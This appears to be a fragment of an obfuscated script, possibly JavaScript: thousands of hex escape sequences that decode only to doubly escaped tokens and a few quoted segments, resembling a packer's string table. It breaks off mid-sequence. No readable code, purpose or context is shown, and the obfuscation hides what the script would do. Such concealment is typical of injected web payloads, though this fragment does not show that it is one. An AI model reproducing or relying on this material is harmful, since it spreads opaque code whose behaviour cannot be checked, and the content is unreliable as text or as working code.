\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\